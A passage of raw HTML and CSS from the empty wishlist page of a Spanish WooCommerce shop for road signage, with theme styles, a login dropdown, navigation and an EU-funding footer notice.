url("//xn--urbaseal-i3a.es/wp-content/uploads/2021/10/Manrope3-Thin.woff") format("woff");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//xn--urbaseal-i3a.es/wp-content/uploads/2021/10/Manrope3-Bold.woff2") format("woff2"), 
url("//xn--urbaseal-i3a.es/wp-content/uploads/2021/10/Manrope3-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//xn--urbaseal-i3a.es/wp-content/uploads/2021/10/Manrope3-Regular.woff2") format("woff2"), 
url("//xn--urbaseal-i3a.es/wp-content/uploads/2021/10/Manrope3-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

span.wd-label {
	display: none !important;
}

h3#reply-title.comment-reply-title {
	visibility: hidden;
	position: relative;
}

h3#reply-title.comment-reply-title::after {
	visibility: visible;
  position: absolute;
  top: 0;
  left: 0;
	content: "Deja un comentario";
}

/* @media (max-width: 576px) {
h1.wd-entities-title.title.post-title {
	font-size: 1.8rem;
	}
} */

h1.wd-entities-title.title.post-title {
	font-size: 3.3rem;
}

figure.aligncenter > img {
	margin-left: auto;
	margin-right: auto;
	margin-top: 40px;
	margin-bottom: 40px;
	display: block;
	border-radius: var(--wd-brd-radius);
}

.entry-content > h2.wp-block-heading {
	color: rgb(236,19,12);
}

.orderby option[value|="price"]{ 
   display: none;
}

/* Quitar los botones de Añadir al carrito */
.single_add_to_cart_button.button.alt {
display: none;
}

.single_add_to_cart_button.button.alt {
display: none;
}


/* Quitar los precios */
.summary-inner>.price {
display: none;
}

.product-grid-item .price {
    display: none !important;
}



/* Quitar SKU */
.single-product span.sku_wrapper {
    display: none !important;
}

/* Quitar "Leer mas" y carrito al hacer hover sobre producto */
.wd-hover-quick .wd-add-btn {
    display: none;
}

/* Alinear los atributos y las variaciones de los productos */
.shop_attributes tr {
	justify-content: start;
}

.shop_attributes th {
	width: 15%;
	margin: 0;
}

table.variations .label {
	width: 15%;
}

.elementor-widget:not(:last-child) {
	margin-bottom: 0;
}

/* Quitar los dos puntos despues de las variaciones de producto */
table.variations label:after {
	content: none;
  margin-left: 0;
}

/* Variaciones debajo del nombre en product grid */
.product-grid-item .product-wrapper {
    display: flex;
    flex-direction: column;
}

[class*="wd-swatches"].wd-text-style-1.wd-swatches-grid {
    order: 2;
}

/* Pestañas en minúsculas en single product */
.wd-nav>li>a {
	text-transform: none;
}@media (max-width: 576px) {
	h1.wd-entities-title.title.post-title {
	font-size: 1.8rem;
	}
}

			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://xn--urbaseal-i3a.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//xn--urbaseal-i3a.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-60 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on hide-larger-price wd-header-overlap elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_226231 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-pu88blz1sby2457nhpzp woodmart-open-newsletter"><a href="callto:+34609985966"><img class="" style="margin: -4px 10px 0 0;" src="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/03/Icono-telefono-v.4.png" alt="phone-icon" width="21" height="21" />+34 609 985 966</a></div>

<div class="wd-header-text reset-last-child whb-t24t5ypy4ycrh0r23ayn woodmart-open-newsletter"><a href="mailto:info@urbasenal.com"><img class="alignnone" style="margin: -4px 10px 0 0;" src="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/03/Icono-mail.png" alt="phone-icon" width="21" height="21" /></a><a href="mailto:info@urbasenal.com">info@urbasenal.com</a></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-lnteb56no9atmjr4szkw">
			<a href="https://xn--urbaseal-i3a.es/index.php/mi-cuenta/" title="Mi cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Entrar</span><a class="create-account-link" href="https://xn--urbaseal-i3a.es/index.php/mi-cuenta/?action=register">Crear una cuenta</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://xn--urbaseal-i3a.es/index.php/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LdliowrAAAAAJzuB8AjdSOk0Xh3jPX9Ejk8myB6"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dc1513fa3a" /><input type="hidden" name="_wp_http_referer" value="/index.php/wishlist/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
				</p>

				<p class="login-form-footer">
					<a href="https://xn--urbaseal-i3a.es/index.php/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">¿Has perdido tu contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordarme" aria-label="Recordarme" /> <span>Recordarme</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://xn--urbaseal-i3a.es/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="177" src="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/banner-blanco.png" class="attachment-full size-full" alt="Logo de Urbaseñal" style="max-width:180px;" decoding="async" srcset="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/banner-blanco.png 600w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/banner-blanco-430x127.png 430w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/banner-blanco-150x44.png 150w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/02/banner-blanco-400x118.png 400w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
	</div>

<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Navegacion Principal">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://xn--urbaseal-i3a.es/" class="woodmart-nav-link"><span class="nav-link-text">INICIO</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://xn--urbaseal-i3a.es/index.php/sobre-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">SOBRE NOSOTROS</span></a></li>
<li id="menu-item-18025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18025 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://xn--urbaseal-i3a.es/index.php/catalogo" class="woodmart-nav-link"><span class="nav-link-text">PRODUCTOS</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://xn--urbaseal-i3a.es/index.php/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://xn--urbaseal-i3a.es/index.php/contacto/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Abrir menú móvil">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menú</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://xn--urbaseal-i3a.es/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="179" height="53" src="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/05/Recurso-2.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/05/Recurso-2.png 179w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/05/Recurso-2-150x44.png 150w" sizes="(max-width: 179px) 100vw, 179px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-large title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Wishlist								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://xn--urbaseal-i3a.es/">Inicio</a><span class="wd-delimiter"></span><span class="wd-last">Wishlist</span></nav>																		</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-60" class="entry-content post-60 page type-page status-publish hentry">
							
		
		<div class="">
						<div class="wd-wishlist-content">
											
		<p class="wd-empty-wishlist wd-empty-page">
			Esta lista de deseos está vacía.		</p>

					<div class="wd-empty-page-text">
				You don't have any products in the wishlist yet. <br> You will find a lot of interesting products on our "Shop" page.			</div>
		
		
					<p class="return-to-shop">
				<a class="button" href="https://xn--urbaseal-i3a.es/index.php/catalogo/">
					Volver a la tienda				</a>
			</p>
											</div>
				</div>
		

					
									</article>

				
		
</div>



			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
								<link rel="stylesheet" id="elementor-post-19157-css" href="https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-19157.css?ver=1769830447" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="19157" class="elementor elementor-19157">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-450d816 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="450d816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4bfc20" data-id="d4bfc20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfbe690 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cfbe690" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Este proyecto ha sido beneficiario del Fondo Europeo de Desarrollo Regional en el marco de las subvenciones destinadas a impulsar la digitalización de las pymes mediante la implantación de servicios de comercio electrónico y TIC en la Comunidad Autónoma de Extremadura.</p><p>&nbsp;<a href="https://xn--urbaseal-i3a.es/index.php/subvencion/"><strong>+</strong>INFORMACIÓN</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1a467ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a467ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8ffd1b" data-id="a8ffd1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6ad8aa elementor-widget elementor-widget-image" data-id="f6ad8aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="106" src="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/UE-FEDER_0-400x106.jpg" class="attachment-medium size-medium wp-image-19134" alt="Logo del Fondo Europeo de Desarrollo Regional de la Unión Europea" srcset="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/UE-FEDER_0-400x106.jpg 400w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/UE-FEDER_0-430x114.jpg 430w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/UE-FEDER_0-150x40.jpg 150w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/UE-FEDER_0-700x185.jpg 700w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/UE-FEDER_0.jpg 746w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-13055e9 elementor-widget elementor-widget-image" data-id="13055e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="113" src="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-400x113.jpg" class="attachment-medium size-medium wp-image-19145" alt="Logo de la Consejería de Economía, Ciencia y Agenda Digital de la Junta de Extremadura" srcset="https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-400x113.jpg 400w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-scaled-430x121.jpg 430w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-scaled-150x42.jpg 150w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-scaled-700x198.jpg 700w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-1300x367.jpg 1300w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-768x217.jpg 768w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-1536x434.jpg 1536w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-2048x578.jpg 2048w, https://xn--urbaseal-i3a.es/wp-content/uploads/2023/08/20220621_2022061984_4-860x243.jpg 860w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
								<link rel="stylesheet" id="elementor-post-18699-css" href="https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-18699.css?ver=1769830447" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="18699" class="elementor elementor-18699">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e67a89 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e67a89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd24462" data-id="dd24462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f11d7c4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="f11d7c4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://xn--urbaseal-i3a.es/">
																												
																			INICIO									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://xn--urbaseal-i3a.es/index.php/sobre-nosotros/">
																												
																			SOBRE NOSOTROS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://xn--urbaseal-i3a.es/index.php/tienda/">
																												
																			PRODUCTOS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://xn--urbaseal-i3a.es/index.php/blog/">
																												
																			BLOG									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://xn--urbaseal-i3a.es/index.php/contacto/">
																												
																			CONTACTO									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
